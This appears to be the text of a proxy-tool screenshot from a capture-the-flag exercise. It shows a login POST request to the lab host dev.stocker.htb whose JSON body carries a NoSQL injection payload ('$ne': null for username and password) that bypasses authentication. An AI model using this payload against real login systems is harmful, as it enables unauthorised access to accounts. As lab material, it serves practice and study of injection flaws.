 Edited request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 49
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AvZ9ZslChXACnS0SzqDREmTlI98Ktvggc.LQxQ8Nh91%2BxBSG3DdvOf8PHX0PRhq9pvnI%2FrvSBot90
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}